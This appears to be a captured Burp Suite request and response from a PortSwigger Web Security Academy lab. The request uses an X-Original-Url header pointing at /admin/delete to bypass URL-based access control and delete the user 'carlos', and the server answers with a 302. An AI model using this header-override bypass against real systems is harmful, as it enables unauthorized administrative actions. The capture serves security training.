 Request
Pretty Raw Hex Hackvertor \n
1 GET ?username=carlos HTTP/2
2 Host: 0a5500f504f72c7780519068002c00cc.web-security-academy.net
3 X-Original-Url: /admin/delete
4 Cookie: session=7T00a3cnEGJrnIXA3JxcdrovZTMp5nLl
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a5500f504f72c7780519068002c00cc.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6